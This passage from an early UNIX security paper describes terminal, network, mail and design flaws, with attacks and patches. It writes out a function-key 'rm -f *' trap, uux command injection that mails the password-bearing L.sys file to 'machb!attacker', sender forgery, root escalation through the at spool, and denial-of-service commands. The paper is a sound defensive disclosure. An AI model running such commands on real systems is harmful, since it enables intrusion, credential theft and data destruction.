This technique can be used to strike terror into the hearts of one's fellow users[21]. The important detail is to know how to move the cursor about the screen of the victim's terminal. In the body of the letter, the attacker includes control codes to have the cursor overwrite the name of the real sender with that of the fake sender. For example, on an ADDS Regent 40 terminal, the controls are ^F to move the cursor forward, ^U to move it backwards, ^Z to move it up, and ^J to move it down [18]. Then, if the attacker wants to fake a letter from *mab*, he needs to type the string

```
^Z^F^F^F^F^Fmab^U^U^U^U^U^J
```

on the first line after invoking the command */bin/mail*[22]. A similar technique may be used for other mail programs.

This can be used to breach security, although in a less reliable manner than other methods. The attacker uses this technique to forge a letter from one person (say, the system administrator) to a system programmer asking the programmer to do something. Of course, if the system programmer ever asks his superior about the letter, the attempted penetration will be discovered, and by examining the real header, the perpetrator may be found. Hence this method is less likely to be used than others.

This does not work if the mail program used prints the headers of waiting letters (Berkeley's *Mail*(1) program does this.) But many mail programs print the header and the body together, and the overwriting usually occurs so fast that it is not noticeable.

*Example 11: Downloading to a Terminal*

This Trojan horse is both obvious and subtle. When one thinks of it, the first question is why one did not think of it sooner.

To use this method, the victim must have a terminal which will permit programs to be downloaded from the computer to the terminal's function keys, or the ability to do a block send; many video terminals will do at least one if not both. Programming the function keys is easy; a sequence of control characters is sent to the terminal, followed by the program, followed by some other control characters. As the terminal is just another file to UNIX, the attacker need only write the appropriate sequence of control characters and the command to the user's terminal, and then conceal what was done by judicious use of erase commands. When the victim presses the right function key button, the trap is sprung.

As an example, here is a sequence of characters which load the string

```
rm -f *
```

into the function key PF1 of an Ann Arbor Ambassador terminal [19]:

```
^[P\'H{RM} \-{F} *~J^[\
```

where the pair '^[' is the escape key (the key in the upper row, on the right, labelled 'ESC').

If the victim's terminal does not have the ability to download programs into function keys, but does have the ability to send blocks of text from the screen to the computer, that is sufficient. The attacker writes his commands onto the terminal screen, positions the cursor properly (exactly how varies from terminal to terminal), and sends the "block send" character control sequence. He then uses the erasing abilities of the video terminal to clean up the traces.

Some terminals, which have programmable microprocessors in them, can be targets of a variation of this tactic. The attacker writes a program which, when run by the microprocessor, sends a sequence of characters to the host computer; he then downloads this program to the terminal. The computer will interpret the sequence of characters from that program as a command from the user at that terminal. This variation is not really a Trojan horse technique, since the victim need do nothing; but it is very effective, particularly when the program erases the characters from the screen. The BBN BitGraph terminals are particularly vulnerable to this, for example, with their "load and execute" control sequence [20].

An interesting variation arises with a terminal which permits the contents of its display to be read, such as some Hazeltine terminals [21], [22]. Using the control sequences to do this, in combination with the cursor control sequences, an attacker can construct an image of the screen of the target terminal, including characters sent from the computer to the terminal. If the user on that terminal happens to be reading confidential data, such as the password for *root*, the attacker will see that too. For this, however, the user has to be able to read from the terminal; this should never be permitted (not just for security reasons.)

Incidentally, this problem is not unique to UNIX systems, and has been known for a long time. There is an anecdote, possibly apocryphal, about a user who wrote a program with the name "crashsystem." Some systems programmers happened to be looking through listings of user programs, saw this, became curious, and ran it. It worked; the system crashed. It took several hours to bring the system up; they informed the user who wrote the program that such initiative was not appreciated and that he was to delete it *immediately*. A few weeks later, these same programmers noticed that the same user still had a program called "crashsystem." The systems staff was rather incensed, and decided to look at it to learn what it did rather than testing it. They went to a monitor and instructed the computer to display the program. Immediately, the monitor displayed "time sharing system is down" and promptly hung. This time, the systems staff had to take the machine down and then bring it back up. Needless to say, they were curious what had happened; it turned out that the user had typed the words "time sharing system is down" into the file, and followed it by a huge number of NULs. When the monitor was printing these NUL characters, it would not accept input; hence, it would not respond to the system programmers' commands and appeared hung. (This story dates from the late 1960's; it obviously did not involve UNIX.)

**Recommended Safeguards**

Preventing an attacker from tampering with a terminal is virtually impossible in UNIX; this is a direct result of the friendly environment under which it is supposed to operate. At first glance, preventing others from writing to a terminal would seem to be sufficient; the program *mesg* may be used for this. However, in

[21]For an even more vicious version of this technique, see below.

[22]See *binmail* in [5].addition to preventing *everyone* (except the user and the superuser) from writing to the terminal, it only solves the problem with *stty* and not the other programs which also present this threat. Another solution to prevent resetting of terminal modes by an attacker is to modify *stty* to force it to change modes only on the terminal from which it is run; however, this would prevent someone from using it to fix another terminal at which he is logged in. Such changes would also be needed for many other programs.

Another possible solution involves restricting the set of programs by means of which a user may write to another user's terminal. All such programs are made setgid to a group (call it *ttygroup*) to which no user belongs. The files corresponding to the terminals (the names of which begin with "/dev/tty") are set so that the owner (that is, the person using the terminal) can read from and write to the terminal, and *only* the group *ttygroup* can write to the terminal. (*Mesg* toggles this last permission, as expected.) Finally, the programs which are setgid to *ttygroup* are modified to strip out all dangerous sequences of control characters.

While disallowing all incoming messages would prevent attackers from downloading to a terminal, it would not prevent compromise by a Trojan horse type attack. All an attacker needs to do is mail the victim a letter containing the appropriate control characters. When the user reads the letter, the control characters are sent to the terminal and interpreted. With Berkeley UNIX, there is an even more serious problem—the program *biff*, which asynchronously notifies one that mail has arrived and prints the first few lines. Even displaying a file containing unknown information is dangerous.

Another way to solve this problem would be to rewrite the terminal driver to print all control characters as visible sequences (except, of course, for such characters as tab, newline, carriage return, and bell). The disadvantage to this solution is that no graphics programs will work. As a compromise, the terminal driver might be modified so that programs which would use control characters in their output would signal the driver, which would then ask the user whether to pass such characters through to the terminal, or print them as visible character sequences. This would permit the user to run graphically-oriented programs (such as system monitoring programs or games), yet would prevent someone else from sending control characters to the terminal. Note the user, not the program, indicates whether control characters are to be passed on; if the program did it, no protection would be provided. Note also this capability must be in the terminal driver, and not the program, because of the ability of users to write programs that send characters to other terminals. In addition, the driver will have to be notified at the end of every non-background process so that it can reset itself, if necessary; this would require some modifications to the kernel as well as to the terminal driver.

Such a change to the driver and kernel is still in the future. Currently, some steps may be taken to minimize this problem. When looking at a file the contents of which are unknown, use a program which prints control characters as visible sequences. If possible, use a mail-reading program which does the same thing. Solutions other than the one outlined above are also being studied; but for now, UNIX users can only be very careful when working on such a terminal; these terminals should *never* be used by *root*.

## *D. Networks and Remote Mail*

### The Problem

A *network* is a link that connects two or more machines; its most common use is for sending data between computers. UNIX has several such networks; the two best known are the *uucp*(1) network [23], developed at Bell Laboratories, and the *Berknet* network [24], developed at Berkeley. As usual, the computer on which a request for the network is made will be called the *originating* machine; the computer which is being communicated with will be called the *remote* machine.

*Uucp* is implemented as a remote user. One site will call another, and the caller will act just like a user on a dialin line; it will log on, using the login name *uucp*. However, instead of the standard command interpreter, *uucp* uses one that limits sharply the commands which can be run. This command interpreter, called *uucico*, will execute the appropriate *uucp* program or transmit the appropriate data to the "user." Berknet, on the other hand, is implemented as a set of daemons, each waiting for some request to come. When one does come, it invokes the standard shell and runs the command after resetting the spawned shell's UID and GID to that of the user making the request. To permit people on one machine without an account on a remote machine to run commands such as *who*(1), a user, *network*, is provided; when a program is run under the login name of *network*, a special command interpreter, called *nsh*, is used. In both *uucp* and *Berknet*, the command interpreters provided check that the commands are allowed to be run (each network has its own criteria for this), and then invoke one of the system's command interpreters.

Networks often unintentionally provide remote machines with loopholes which an attacker at a remote site can use to gain access to programs and files which are believed to be protected. Moreover, some networks can be used to subvert controls such as accounting on the host machine. Examples of both these subversions are discussed below.

### Examples

*Example 12: Uux, Net, and Remote Command Execution*

The set of UNIX-to-UNIX communications programs provide several possibilities for breaching security. Two such holes involve mailing from one site to another, and executing a program remotely using *uux*(1).

The first involves mailing letters. Berkeley's *delivermail* program is used by all mailers on Berkeley UNIX to perform the actual mail delivery. It provides a very sophisticated mailing service; it can forward mail not only to users, but also to files (by appending the mail to the file), and to other programs using pipes. These last features are security holes. For example, to run *command* on a remote system (call it *macha*), an attacker need only execute

```
mail 'macha!|command'
<any input to command>
^D
```

Then, on *macha*, *command* will be executed with the body of the letter as input by the *uucp* daemon, which has the UID *uucp*. Similarly, input can be appended to any file on *macha* that the *uucp* daemon can write on by the command

```
mail macha!filename
<anything to be appended>
^D
```

This can be disastrous, because it would enable other sites to read or alter privileged files (such as the file /usr/lib/uucp/L.sys, which contains a list of places which can communicate via *uucp* with the computer—and it includes telephone numbers and passwords!) Fortunately, on all Berkeley systems of which we know, both loopholes have been fixed.

The program *uux* has two serious flaws in it. To understand these flaws, the reader should be aware of how *uux* and its companion program, *uuxqt* (which actually executes the command at the remote site) parse the command line [25]. All sites (that is, all sites which care about their security) restrict *uuxqt* to running a fewsafe commands only (usually, the list is *rmail*, *rnews*, *uusend*(1), and *uuname*). The parser will read the first word of the command, check it against this list, and then append the rest of the command until one of the characters ';', '^', or '|' is encountered. These characters all signify that one command has ended and another may follow. The next word of the command is checked against the list of allowed commands; this process continues until the command line is set up. Then a Bourne shell is forked and the command executed. (It should be said that the search path is usually restricted to two or three directories, such as /bin, /usr/bin, and /usr/ucb.)

There are two problems. First, one command separator, '&', has been omitted. So, an attacker typing

```
uux "macha!rmail anything & command"
```

will execute *command* on *macha*. Second, the character '`' is also not checked for; hence, if the attacker types

```
uux macha!rmail '`command`'
```

*command* will also be executed on *macha*. Note that the command is invoked with the real (and effective) UID *uucp* (not *root*), and the command between the '`'s (or following the '&') cannot have pipes or redirected input or output (*uux* would take these to refer to the whole command, rather than the part in '`'), or use the character '!' (which *uux* would interpret to be a computer name and *not* pass to the remote site). It also must be in the search path of *uuxqt*, and *rmail* must be a command which *uuxqt* is allowed to execute. (This is true on all systems we know of.) As an example, to look at the file /usr/lib/uucp/L.sys on *macha*, by mailing himself the output from the command

```
cat /usr/lib/uucp/L.sys
```

all an attacker on *machb* needs to type is this:

```
uux \- macha!rmail anything '`/bin/sh`'
cat /usr/lib/uucp/L.sys | mail machb!attacker
^D
```

(Note the single quotes around the '`/bin/sh`' command; this is necessary to prevent that command from being interpreted on the originating machine.)

To prevent penetration by these methods, *uuxqt* must be made to recognize '&' and '`' as special characters. In "uuxqt.c", in the "while" loop in which the command is parsed (about line 147), change the line

```
if (prm[0] == ';' || prm[0] == '^'
```

to

```
if (prm[0] == ';' || prm[0] == '^' ||
     prm[0] == '&' || prm[0] == '\`'
```

Then, in "getprm.c", near line 30 change

```
if (*s == '>' || *s == '<' || *s == '|'
        || *s == ';') {
```

to

```
if (*s == '>' || *s == '<' || *s == '|'
   || *s == ';' || *s == '&' || *s == '`') {
```

and near line 47, change

```
while (*s != ' ' && *s != '\t' && *s != '<'
     && *s != '>' && *s != '|' && *s != '\0'
     && *s != ';' && *s != '\n')
```

to

```
while (*s != ' ' && *s != '\t' && *s != '<'
     && *s != '>' && *s != '|' && *s != '\0'
     && *s != ';' && *s != '\n' && *s != '&'
     && *s != '`')
```

This will cause *uuxqt* to treat the characters '&' and '`' as beginning new commands.

*Net*(1) suffers from similar flaws. Although when asked to run programs as a named user (other than *network*), *no* command checking is done, a check similar to that of *uux* is done when the user is *network*. Unfortunately, in this case only two things are checked: first, whether or not the first word in the command is the name of a program that may be executed as the user *network*, and second, whether or not the command takes any arguments. Hence, all that an attacker need do is use a command which meets these conditions, such as *who*, and any of the methods discussed for *uux*, and he can execute any command as *network* on the remote machine. As an example, an attacker issuing the command

```
net \-l network \-m macha \- who '\`/bin/sh\`'
ls /usr/xxx
^D
```

would have the output from "ls /usr/xxx" written back to him. The modifications needed to correct this insecurity must be made to *nsh*, the *network* command interpreter (just before line 103), and are just like the tests that *uux* makes.

*Example 13: Sending Files to the Wrong Machine*

There is another set of security problems with *uucp* which, although harder to take advantage of, can result in files being sent to the wrong system; if the data is confidential or proprietary, this may be disastrous. An explanation of how *uucp* determines what files to send to a remote site is in order here. There are three types of files (excluding accounting files) used by *uucp*: *work* files, *data* files, and *execute files*. These files have names the format of which is

```
type . remote-site grade number
```

where *type* identifies the kind of file (*C* for a work file, *D* for a data file, and *X* for an execute file), *remote-site* is the name of the site to which the file is to be sent (it is at most seven letters long), *grade* is a character indicating the priority of the transfer, and *number* is a four digit sequence number. *Uucp* scans its spool directory looking for work files; it makes a list of all systems to be called, and then calls each system and processes the work files. Notice in particular that the remote site is determined from the work file name; actually, the 'C.' is discarded and then a routine that determines if one string is a prefix of another is called to check the system name.

This is the first security hole; the prefix routine checks only for a prefix and *not* that the prefix and the *remote-site* are the same. Hence, if there are two remote sites the name of one of which is a prefix of the name of the other, the first site will get the *uucp* files for both. That is, if a site is linked to two remote sites (call them *vax* and *vax1*), then commandfiles for these sites would be C.vaxA1234 (for site *vax*) and C.vax1A5678 (for site *vax1*). Hence, when *uucp* makes a pass through the directory to determine which sites to send to, it will assume that, since *vax* is a prefix of the second work file (after the 'C.' has been discarded), both work files concern the site *vax*. The correction, fortunately, is easy; in the body of the while loop in the routine *gtwrk()*, (in the file "anlwrk.c" around line 146), change

```
if (!prefix(pre, filename))
    continue;
```

to

```
if (!prefix(pre, filename) ||
``````
strlen(filename) - strlen(pre) != 5)
        continue;
```

The second bug involves work files not being closed properly. When *uucp* initiates a call to another site, the program *uucico* calls the remote site and begins copying files from the originating site to that remote site. To determine what files to copy, it opens work files in the *uucp* spool directory for that remote site and reads the command lines from those files. Unfortunately, if the connection is broken, and *uucico* connects to a *different* remote site, it continues reading command lines from the file for the first remote site even though it is now connected to a different site. If the command in that file requires a data file to be moved to the first site, it actually gets copied to the second instead. As with the previous bug, the fix is rather simple. In "cntrl.c", near line 118, immediately above the label *top*, add the line

```
Wfile[0] = '\0';
```

and in the file "anlwrk.c", near line 30, change the first "if" statement in the routine *anlwrk()* from

```
if (file[0] == '\0')
     return(0);
```

to the block

```
if (file[0] == '\0'){
     if (fp != NULL)
     fclose(fp);
     fp = NULL;
     return(0);
}
```

This forces *uucp* to close any open command files before it tries to call a remote system.

*Example 14: Obtaining Dialup Telephone Numbers and Names*

There is another bug in *uucp* which, although very minor, enables users to access the names and dialup numbers of systems which *uucp* calls (this information is normally protected.) The debugging commands are usually not disabled when *uucp* is installed; hence, any user who invokes the command *uucico* with debugging on will obtain names and telephone numbers of sites to which the local site is connected by *uucp*. The solution, of course, is to turn off debugging; this is most easily done by defining the macro *DEBUG* (in "uucp.h" around line 52) to be null.

*Example 15: Networks and the Accounting System*

This method provides a way to have files stored under another UID and GID; this is useful when disk quotas are being checked. The technique uses *uucp*, a program that copies files from one UNIX system to another. Files copied by it are owned by the user *uucp*; and as *uucp* does not prevent one from copying files on the *same* machine, saying

```
mv y x
uucp x y
rm x
```

makes *uucp* the owner of file "y". Of course, it is still readable by everyone, including the perpetrator. Restricting *uucp* to work only between machines is not enough; in that case, the attacker could say

```
uucp x macha!/tmp/x
rm -f x
uucp macha!/tmp/x x
```

(assuming the machine has a *uucp*-link to *macha*).

The *Berknet* handles this by creating a zero-length file owned by the user, and then copying the requested file into that [26]. It will prevent files from being copied on the same machine. Unfortunately, it provides a user, called *network*, which is allowed to do inter-machine copying. So, if two machines are linked by *Berknet*, and the attacker has access to both, the following sequence of commands will leave file "/usr/xxx/y" owned by the user *network*:

*On macha:*

```
netcp -l network /usr/xxx/y macha:/tmp/y
rm -f /usr/xxx/y
chmod 777 /usr/xxx
```

*On machb:*

```
netcp -l network /tmp/y macha:/usr/xxx/y
rm -f /tmp/y
```

*On macha:*

```
chmod 755 /usr/xxx
```

(This sequence assumes that the attacker owns the directory "/usr/xxx".)

**Recommended Safeguards**

Networks must be designed with care if security is to be a consideration. In particular, the designers and implementors of the network must know how the command interpreters which users on the network will be able to access work, and if any such command interpreter is changed in any way, the network programs should be updated to reflect this change. The first example illustrates this point. Either the implementors of *uux* forgot about '&' and '`', or when a new shell was written to use these characters, the network software was not updated; the Berknet implementor appears not to have considered them. Fortunately, patching these oversights was easy.

A better approach would have been for the networks not to use the system command interpreters at all; rather, it should run the commands itself, either directly or by using its own command interpreter which did *not* invoke any of the system command interpreters. The danger of using the standard interpreters is that as they change, the network security checking must also be changed or else a security loophole would be opened. The advantage of a private shell is that the verification routines can be built right in; there is no longer the danger of using obscure or new features to defeat these mechanisms, since commands using features unknown to the private shell will simply not be executed, whether or not they are known to the system shell.

Such an implementation would not, alas, solve the accounting problem. Files may be copied from one machine to another by using the *cat*(1) program and collecting output; hence, this could be treated like any other command (and rejected when output is to be owned by the user *network* or *uucp*). The problem of transferring files over several machines arises. With commands, this is no problem, since the command packets are just copied until they reach the target machine, and are executed there. But as the command packets move over the intermediate machines, someone must own them; the users *network* and *uucp* are used for this. The same is true for copying files and sending mail; intermediate machines would have to provide a user to own the files and mail while *en route* to the destination machine. (Once there, the owner would be reset to the recipient.) The crude solution of eliminating users such as *uucp* and *network* would therefore severely impair the usefulness of the networks. There appears to be no good intermediate solution to this problem.

## *E. Design Problems*

**The Problem**

UNIX is a system which grew from a small environment, in which the users were all implementors, to a much larger one. Sadly,the care and planning which characterizes the UNIX kernel has not been carried over to the programs and higher-level system routines; some of these are poorly designed, and others are downright dangerous. A prime example of this is the *login* bug described in **Setuid Programs** above; but there are others, as these next examples will show.

### Examples

*Example 16: Saving Secret Mail*

For some letters, ordinary UNIX mail is not secure enough. There are a set of programs which provide a more secure mailing environment, called *secret mail*. When a letter is sent via secret mail, it is encrypted using a program which simulates a one-rotor machine based on the German Enigma cryptographic device.[23] Each user of secret mail registers his key with this system, and whenever a letter is mailed to him via secret mail, it is encrypted with his key. (People who do not register a secret mail key can neither send nor receive secret mail.) To read incoming secret mail, the user invokes a program called *xget*(1) which prompts him for his secret mail key, and uses that key to decrypt his incoming secret mail. The user can then delete the message, or save it somewhere. The problem is that *xget* saves the unencrypted letters in a file which is not read protected. In some cases, such as when the superuser password is sent via secret mail (the usual practice on our system), this is not desirable.

The easiest way to fix this is to modify *xget*. *Xget* uses the standard I/O library to create files in which to save mail, and this library creates files which anyone can read. So, if the line[24]

```
chmod(p, 0600);
```

is inserted after the save file is opened (around line 83 in the file *xget.c*), this problem will be fixed.

*Example 17: Change Mail Sender II*

This is an example of how using a library function for authenticating a message without understanding *exactly* how it works can lead to a security hole. The sender of a letter, as indicated before, is printed in a header that is prepended to the letter; UNIX mailers take pains to get the login name of the user sending it, rather than using his effective or real UID. (The reason is to prevent someone from changing to another user's UID and then mailing letters as that user. Whether or not this is desirable is debatable; for purposes of discussion, we shall assume it is.) It does this by invoking a standard library routine called *getlogin*(3).

According to [5], "[g]etlogin returns a pointer to the login name as found in */etc/utmp*." Although accurate, this description is very misleading; it does not say *whose* login name is returned. To get this name, *getlogin* obtains the terminal name (how, we will see in a minute), and uses that to access the right login name in "/etc/utmp" (which is a file containing the names of users currently logged in and the terminal name on which each is logged). The terminal name is obtained by checking if the standard input is a terminal and if so, that terminal's name is used; if not, it repeats this procedure for the standard output and standard error files in that order. Herein lies the catch; the login name associated with the standard input, output, or error is returned, *not* the login name associated with the process. So what happens if the first of these files associated with a terminal has been redirected to another user's terminal? The other user's login name will be returned.

As all mail programs (and a good many others) use *getlogin*, it is quite easy to defeat the authentication mechanism. If an attacker wants to mail *vic* a letter and have the sender be listed as *tim* (who is currently logged in and using terminal 33), he types the message to be sent in a file (call it "x"), and then issues the command

```
mail vic < x > /dev/tty33
```

As mail programs do not print anything on the standard output file (only on the standard error file), even if there is an error, nothing will be written to terminal 33 and *tim* will never know what happened. If *vic* relies on the authentication mechanisms in the mailers, he will be fooled completely, as *tim* will be listed as the originator of the letter. Any program which uses *getlogin* for verification or authentication may be attacked in this way.

The best solution would be not to use *getlogin* at all; indeed, [5] gives the procedure for identifying the real user of the process[25]. However, if the login name of the user of the program is required, a far safer guess may be made by opening the file "/dev/tty" and using its file descriptor. Since this file is always associated with the terminal controlling the process (that is, the terminal at which the process was begun), it will generate the correct user name. (Of course, some care must be taken to be sure that the person using the terminal did not log in *after* the process was begun.)

There are some other programs, such as *write*(1), which obtain the user's login name from "/etc/utmp" after determining the terminal name associated with the standard error file. Needless to say, this is just as reprehensible as using *getlogin*, and may be fixed in the same way.

*Example 18: Running a Shell Script at a Specified Time*

This method is similar to the setuid methods of compromise. It is possible to ask that a program be executed at a specific time, say 4:00 AM next morning, by using a program called *at*. For example, to see who is on the system at 4:00 AM, and what is running then, create a file (call it "x") and put the following into it:

```
who > whatsat4
ps a >> whatsat4
```

Then type

```
at 4:00am x
```

Next morning, any time after 4:00 AM, you will find in your current directory a file named "whatsat4" that contains the output of the two commands.

The problem arises from the way *at* works. It creates a shell script in the directory "/usr/spool/at" which sets up the environment to be what it was when the *at* command was issued. It determines when the program is to be run by the file name, which looks like "82.052.0400.46", where *82* is the last two digits of the year, *052* is the day (of the year) on which the file is to be run, *0400* is the time of day at which the file is to be run, and *46* is generated from the process number (to ensure file names are unique). It determines who asked the program to be run by the UID and GID of the file. Here is the hole.

As the directory "/usr/spool/at" is writable by everyone, anybody can create a file in it. As it is on the same file system as "/usr/spool/mail", anybody can use *ln*(1) to link a mailbox to a file in "/usr/spool/at". As linking does not change either the UID or GID of a file, the entry in "/usr/spool/at" has the UID and GID of the owner of the mail file. So, to do something as superuser, the attacker need only link "/usr/spool/mail/root", which is *root*'s mailbox, to a file in "/usr/spool/at" named in such a way that it will be executed sometime (say, an hour) in the future. Then, he writes a shell script to do whatever he likes, and mails it to *root*. The mail program will put the letter into *root*'s mailbox. When *at* executes the linked file, it will run the set of commands mailed to *root* as though *root* had requested it (since the UID and GID of the file are those of *root*), Note that there may be other mail in *root*'s

[23] While secure for short letters, it is not secure for long ones [27].

[24] See *chmod*(2).

[25] which is to call *getpwnam(getuid())*; see *getlogin* in [5].mailbox; the shell spawned to run the *at* job will treat those lines as invalid commands, and ignore them.

Berkeley mail programs provide what seems to be a solution; mail can be forwarded from one user to another by use of an *aliasing* capability (for example, all mail to *root* goes to our systems programmer). Unfortunately, the program which does the actual delivering, called *delivermail* has an option to disable aliasing. So by using this program, mail can still be sent directly to *root*'s mailbox regardless of any aliases. Also, aliasing is not possible for all users (*somebody* has to get the mail, and that person could then be impersonated).

Incidentally, even though this hole forces the attacker to run programs from a shell script, don't think that it's any less dangerous than the first method. The attacker could simply mail to *root* commands to copy a shell into one of the attacker's private directories and then set the setuid bit. As soon as this is done, the attacker executes this version of the shell, and his effective UID and GID are those of *root*. He then need only edit *root*'s mailbox to clean up all traces of what was done.

One possible way to fix *at* would be to rewrite the *cron*(8) utility so that it looks in each user's home directory for the file ".crontab", and if there executes the commands listed at the times indicated. Then, *at* would add another line in the ".crontab" file, indicating what script is to be run and when; then, it would modify the script to set up the environment properly, and delete both the script and the corresponding line from the ".crontab" file after the script has been executed. This does have some disadvantages, such as the need for the script to remain in the user's directory until executed, but such inconveniences are minor when compared to the benefits.

Under any circumstances, *at* must be changed so that it uses the real UID of the user executing it, rather than the UID of the shell script; one way to do this (without rewriting *at* completely) is to make *at* setuid to *root*, and use *chown*(2) to set the script's UID and GID properly. Such a solution has the disadvantage of introducing yet another program which runs setuid to *root*, but it has the advantage of preventing compromise by the methods discussed above (of course, the *at* spool directory could no longer be writable by everyone; otherwise, reading somebody's mail would be simple.)

One final comment. On most systems, there are easier ways to obtain *root*-owned files writable by everyone (some of these ways were covered in the examples of carelessness in writing setuid programs, above) but this method will work even if no such *root*-owned files can be obtained. The reason is that the mail file is in effect writable by everyone; to write on it, one need only mail to *root*.

**Recommended Safeguards**

This category of errors merely demonstrates the effects of Weinberg's Second Law[26] as applied to some system programs. All too often, designs are not carefully thought out (as was the case with *getlogin* and *at*), programs are not debugged thoroughly enough (as the version 6 *login* bug showed), or the programmer forgets the purpose of the program (as in *xget*). The only solution is for system programmers and contributors to be very careful, to think out their design well, and never forget security where it is a consideration of the program. Good programming style[27], combined with common sense, will save users of the program, as well as the programmer, endless grief.

[26] "If builders built buildings the way programmers wrote programs, then the first woodpecker that came along would destroy civilization."

[27] See, for example, [28].

### *F. Miscellaneous Problems*

**Introduction**

The security problems described here do not fit into any of the other five classes, but are very definitely a threat to the security of UNIX.

**Examples of Problems and Suggested Solutions**

*Example 19: Phony Letters*

The UNIX mail programs append letters to the end of the recipient's mail file. This can be used to forge entire letters rather than merely misauthenticating the sender. The attacker just types a letter, skips several lines (there is always a blank line between letters in the mail file), types a new header line. types the body of the phony letter (being careful to date it after the time when the file will be mailed, but before the victim will read it), and mails this file to the victim. The mail program will send the one file, with the appropriate header, to the recipient. When the victim reads his mail, however, the mail program will determine where the letters in the mail file begin by finding lines which look like header lines. It cannot distinguish between a real header line and a faked one. So, the phony letter will appear to be genuine.

This will not work if the mail sending program prepends a character to lines which look like headers. (For example, all Berkeley's mail programs prepend '>'.) This is really the only way to prevent such deceptions.

*Example 20: Reading Unreadable Files*

This bug is a classic example of how dangerous improperly setting file protections can be. As previously indicated, UNIX treats all devices as files; this is true of disks, in particular. Reading from a disk is just like reading from a file. Further, as every disk contains a map of its contents, it is possible to locate any file, and read it, directly from the disk, thereby evading any protection checking. Such attempts have been made; on one UNIX installation, a student was caught with a program which would locate a given file on disk, and read it. (He lost his account; the disks, which were not read-protected before, were read-protected.)

The obvious solution is to turn off the read permission of the disks to everyone but *root*. In fact, this is really the only solution; anything else would require modifying the kernel to treat disk devices specially, which goes against the philosophy of UNIX.

Other vulnerable devices are "/dev/drum" (the swapper), "/dev/mem" (user memory), and "/dev/kmem" (kernel memory). An attacker may simply display these files (using, for example, *cat*) to see what others are doing. This problem was discovered when a student read one of the devices and saw a letter that another user was editing. (Fortunately, the student involved was a staff member, and the letter was nonconfidential.)

A variant of this attack involves the tape drive. UNIX does not lock the tape drive when it is in use; hence, once a tape is mounted, anyone can read or write it. Such action will be rather obvious if the user whose tape is mounted is watching it (although in the case of writing, the damage would be done when the tape moved). However, it is still a problem.

Read (and write, where appropriate) permissions for these devices could be turned off to prevent this type of compromise; however, were this done, many important system utilities such as *ps*(1) would have to have their setuid bits set in order to work. This would result in a large number of programs which would be owned by *root* and have the setuid bit set, thus multiplying the chances of a file's protection modes being set improperly and a penetration of the types discussed earlier occurring.

An alternative is to turn off read (and write, where appropriate) permissions for everyone except for the owner and group of thefile. Then, programs which must read the files are made setgid to the group of the file. If the programs are made world-readable, however, anyone will be able to read the file despite its protection mask. The user could start up one such program, and then obtain a core file owned by that user, but with the same group as the file, by sending the process the signal *QUIT*. Since the user owns the core file, he can copy any program onto it and then set the setgid bit. This program, when executed, can now read the protected file.

*Example 21: Preventing Others From Running a Program*

If system programs are world-readable, it is possible for any user to prevent everyone from executing a system program. To do so, it is necessary to realize that when a file is being read, it is locked so that it cannot be executed. Hence, typing

```
sleep 100000 < /bin/sh
```

will prevent anyone from executing the program /bin/sh for the next 100000 seconds (about 28 hours). In practical terms, this prevents anyone who uses the Bourne shell as their login shell from logging in. Similarly, typing

```
sleep 100000 < /bin/kill
```

will prevent people from using the *kill*(1) program! Note that a *kill* command is built into the C shell, and so this will not prevent a C shell user from signalling processes.

*Example 22: Exhausting System Resources*

These breaches involve crashing the system, or so exhausting system resources that the system ceases to function. For example, this sequence of commands is guaranteed to stop UNIX:

```
while true
do
        mkdir foo
        chdir foo
done
```

Either the system will crash, or run out of inodes, preventing anyone from writing on the disk. Dennis Ritchie's comment sums up this situation completely:

> ... In fact UNIX is essentially defenseless against this kind of abuse, nor is there any easy fix. The best that can be said is that it is generally fairly easy to detect what has happened when disaster strikes, to identify the user responsible, and to take appropriate action.[28]

## III. Conclusion

This note has presented several ways to disable the UNIX operating system or violate its protection mechanisms. Some of these loopholes must be accepted as side effects of very beneficial features; were redirecting output to be prevented in UNIX, it would become far less usable than it is now. Others can be, and should be, corrected, such as the problem with *xget*. What action is to be taken depends very much on the nature and use of the system running UNIX; in a friendly community, such as ours, the security breaches which do occur are accidental, and so users tend not to think about security too much; but in a hostile environment, such as a university computing center, security is far more important, and many of these problems must be faced and handled.

This note was written for two purposes; firstly, to show that UNIX, which was not designed with security in mind, has deficiencies in that area, and secondly, to show some ways in which malicious users can wreak havoc with UNIX, thereby indicating potential trouble spots for systems administrators, as well as indicate some possible solutions. As a burglar who taught police officers how to break into safes is reported to have said, "... The crooks all know these tricks; the honest people need to learn them for their protection."

***Acknowledgements***: My deepest thanks to Dorothy Denning for her comments and suggestions, especially that I write this up; to Christopher Kent, whose comments on the first version of this paper greatly improved the second; also to the systems staffs of the Department of Computer Sciences, the Department of Physics at Purdue University, and to Jeff Schwab of the Purdue University Computing Center, who suggested variations of several methods, some ways to patch others, and who helped me test many of these; and to Steve Kramer of the MITRE Corporation and Dave Probert of the University of California at Santa Barbara, who suggested fixes to the terminal problems. The discussions of different aspects of security problems on the USENET also aided in writing this.

[28] [29], p. 1.

## References

[1] A. Bierce, *The Devil's Dictionary*. Owings Mill, MD, USA: Stemmer House Publishers, Inc., 1978.

[2] D. M. Ritchie and K. Thompson, "The UNIX time-sharing system," *Communications of the ACM*, vol. 17, no. 7, pp. 365–375, July 1974.

[3] K. Thompson, "UNIX implementation," in *UNIX Programmer's Manual*, 1978, vol. 2.

[4] B. W. Kernighan, "UNIX for beginners—second edition," in *UNIX Programmer's Manual*, 1978, vol. 2.

[5] K. Thompson and D. M. Ritchie, *UNIX Programmers' Manual, Seventh Edition, Virtual VAX-11*, Purdue University, West Lafayette, Indiana, Jan. 1982.

[6] D. Denning, *Cryptography and Data Security*. Reading, Massachusetts: Addison-Wesley Publishing Co., 1982.

[7] S. VoBa, "Security breaches of UNIX on VAX at Purdue University, Computer Science Department installation," 1980.

[8] D. Comer and B. Grosso, *CS Department Research UNIX/VAX Operations Guide*, Department of Computer Science, Purdue University, West Lafayette, Indiana, 1981.

[9] W. Joy, "Installing and operating 4.1bsd," in *UNIX Programmer's Manual*, 1981, vol. 2.

[10] R. Morris and K. Thompson, "Password security: A case history," *Communications of the ACM*, vol. 22, no. 11, pp. 594–597, Nov. 1979.

[11] Aleph-Null, "Computer recreations," *Software–Practise and Experience*, vol. 1, no. 2, pp. 201–204, Apr. 1971.

[12] T. Truscott and J. Ellis, "On the correctness of set-user-id programs," 1980.

[13] B. W. Kernighan, "Advanced editing on UNIX," in *UNIX Programmer's Manual*, Aug. 1978, vol. 2.

[14] S. R. Bourne, "An introduction to the UNIX shell," in *UNIX Programmer's Manual*, 1978, vol. 2.

